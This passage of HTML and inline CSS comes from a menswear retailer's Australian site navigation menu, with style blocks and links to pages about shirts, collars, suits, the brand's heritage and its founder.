        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9351585369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9351585369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9351585369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-9351585369 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6359380723 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6359380723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6359380723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6359380723 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-6359380723 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6174062050 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6174062050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6174062050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6174062050 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-6174062050 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1819937756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1819937756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1819937756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1819937756 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-1819937756 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1021283856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1021283856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1021283856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1021283856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-1021283856 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7092090995 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7092090995 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7092090995 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7092090995 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7092090995) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7092090995 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3516265759 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3516265759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3516265759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3516265759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-3516265759 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8754710623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8754710623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8754710623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8754710623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-8754710623 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2045524481 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2045524481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2045524481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2045524481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-gilets.html"
       class="navigationLink-2045524481 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4849006005 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4849006005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4849006005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4849006005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-icons.html"
       class="navigationLink-4849006005 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8220766629 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8220766629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8220766629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8220766629 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-8220766629 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5063043360 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5063043360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5063043360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5063043360 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-5063043360 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8851191001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8851191001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8851191001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8851191001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-shirt-weaves.html"
       class="navigationLink-8851191001 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5319773216 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5319773216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5319773216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5319773216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-5319773216 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1305433842 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1305433842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1305433842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1305433842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-collars.html"
       class="navigationLink-1305433842 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3649428484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3649428484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3649428484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3649428484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-suit-collection.html"
       class="navigationLink-3649428484 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2221931842 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2221931842 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2221931842 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2221931842 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2221931842) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2221931842 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7715866658 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7715866658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7715866658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7715866658 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-7715866658 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5519931608 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5519931608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5519931608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5519931608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-5519931608 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9761877671 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9761877671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9761877671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9761877671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-9761877671 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4424617646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4424617646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4424617646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4424617646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-4424617646 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4403829982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4403829982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4403829982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4403829982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-4403829982 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7946471102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7946471102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7946471102 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7946471102 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-takeback-scheme.html"
       class="navigationLink-7946471102 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-4664906464 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4664906464, .column2-4664906464 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4664906464 {
        box-shadow: none;
        
    }
    
    .column2-4664906464 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4664906464 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4664906464 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4664906464 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4664906464 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4664906464 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4664906464 {
            box-shadow: none;
            
        }
        
        .column2-4664906464 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4664906464 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4664906464 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4664906464 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4664906464 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4664906464 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4664906464 {
            box-shadow: none;
            
        }
        
        .column2-4664906464 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4664906464 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4664906464 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4664906464 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4664906464 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4664906464 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4664906464 {
            box-shadow: none;
            
        }
        
        .column2-4664906464 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4664906464 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4664906464 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4664906464 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4664906464 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4664906464 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4664906464 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4673837084 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4673837084, .column2-4673837084 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4673837084 {
        box-shadow: none;
        
    }
    
    .column2-4673837084 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4673837084 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4673837084 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4673837084 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4673837084 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4673837084 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4673837084 {
            box-shadow: none;
            
        }
        
        .column2-4673837084 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4673837084 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4673837084 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4673837084 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4673837084 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4673837084 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4673837084 {
            box-shadow: none;
            
        }
        
        .column2-4673837084 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4673837084 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4673837084 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4673837084 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4673837084 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4673837084 {
